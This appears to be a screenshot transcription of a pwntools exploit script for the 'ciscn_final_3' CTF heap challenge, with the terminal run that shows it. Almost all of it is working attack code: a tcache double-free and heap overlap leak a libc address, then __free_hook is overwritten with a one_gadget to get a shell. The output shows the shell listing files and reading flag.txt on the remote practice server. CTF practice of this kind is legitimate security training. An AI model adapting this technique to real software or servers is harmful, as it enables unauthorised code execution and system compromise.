 应用程序 位置 终端 9月9日 星期一, 22：53：39 1 英
打开(O) ciscn_final_3.py 保存(S)
~/CTF/Pwn/ciscn_final_3
# context(log_level="debug", arch="amd64", os="linux")
# p = process('./ciscn_final_3')
p = remote('pwn.buuoj.cn', 20232)
elf = ELF('./ciscn_final_3', checksec=False)
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6', checksec=False)
def add(add_size, add_content):
    global cnt
    p.sendlineafter('choice > ', '1')
    p.sendlineafter('input the index\n', str(cnt))
    cnt += 1
    p.sendlineafter('input the size\n', str(add_size))
    p.sendafter('now you can write something\n', add_content)
    p.recvuntil('gift :0x')
    return int(p.recv(12), 16)
def remove(remove_idx):
    p.sendlineafter('choice > ', '2')
    p.sendlineafter('input the index\n', str(remove_idx))
cnt = 0
addr_heap_0 = add(0x78, 'a' * 0x78)
add(0, '')
for i in range(0, 11):
    add(0x78, 'b' * 8)
remove(11)
remove(11)
add(0x78, p64(addr_heap_0 - 0x10))
add(0x78, p64(addr_heap_0 - 0x10))
add(0x78, p64(0) + p64(0x4a1))  # 0x80 * 9
remove(0)
remove(1)
add(0x78, 'a' * 0x78)  # 0
add(0, '')
addr_main_arena = add(0, '')  # 1
libcbase = addr_main_arena - (libc.sym['__malloc_hook'] + 0x10) - 96
success('addr_main_arena is ' + hex(addr_main_arena))
libc_one_gadget = [0x4f2c5, 0x4f322, 0x10a38c]
addr__free_hook = libcbase + libc.sym['__free_hook']
addr_one_gadget = libcbase + libc_one_gadget[1]
add(0x28, 'a' * 8)
remove(19)
remove(19)
add(0x28, p64(addr__free_hook))  # 13
add(0x28, p64(addr__free_hook))  # 15
add(0x28, p64(addr_one_gadget))
remove(0)
p.interactive()
Python 制表符宽度：8 第 5 行，第 3 列 插入
root@leppwn: ~/CTF/Pwn/ciscn_final_3
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@leppwn:~/CTF/Pwn/ciscn_final_3# python ciscn_final_3.py
[+] Opening connection to pwn.buuoj.cn on port 20232: Done
[+] addr_main_arena is 0x7f4b4f127ca0
[*] Switching to interactive mode
$ ls -la
total 56
drwxr-x--- 1 0 1003  4096 Jul 30 09:01 .
drwxr-x--- 1 0 1003  4096 Jul 30 09:01 ..
-rwxr-x--- 1 0 1003   220 Apr  4  2018 .bash_logout
-rwxr-x--- 1 0 1003  3771 Apr  4  2018 .bashrc
-rwxr-x--- 1 0 1003   807 Apr  4  2018 .profile
drwxr-x--- 1 0 1003  4096 Jul 30 09:01 bin
-rwxr-x--- 1 0 1003 10224 Jul 30 07:43 ciscn_final_3
drwxr-xr-x 2 0    0  4096 Jul 30 09:01 dev
-rwxr----- 1 0 1003    43 Jul 30 09:01 flag.txt
drwxr-xr-x 1 0    0  4096 Jul 30 09:01 lib
drwxr-xr-x 3 0    0  4096 Jul 30 09:01 lib32
drwxr-xr-x 2 0    0  4096 Jul 30 09:01 lib64
$ cat flag.txt
flag{b8ec5f5d-104a-4400-950c-db7b500330fe}
$